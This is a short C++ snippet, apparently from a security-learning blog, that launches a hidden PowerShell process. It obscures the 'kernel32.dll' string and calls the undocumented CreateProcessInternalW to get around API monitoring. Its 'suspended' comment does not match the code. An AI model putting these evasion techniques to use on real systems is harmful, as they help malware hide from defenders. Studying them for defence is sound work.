 // Start process suspended
wchar_t T[] = { 'k','e','r','n','e','l','3','2','.','d','l','l','\0' };
HMODULE h = LoadLibrary(T);
CreProcW a = (CreProcW)GetProcAddress(h, "CreateProcessInternalW");
STARTUPINFO StartInfo;
memset(&StartInfo, '\0', sizeof(StartInfo));
StartInfo.cb = sizeof(StartInfo); //name structure
StartInfo.dwFlags = STARTF_USESHOWWINDOW;
StartInfo.wShowWindow = SW_HIDE; //隐藏DOC窗口
PROCESS_INFORMATION ProcInfo; //name structure
memset(&ProcInfo, 0, sizeof(ProcInfo));
CString strCommand = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe";
//CString ttt = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0";
BOOL flag = a(NULL, NULL, strCommand.GetBuffer(0), NULL, NULL, TRUE, 0, NULL, NULL, &StartInfo, &ProcInfo, NULL);
谢公子学安全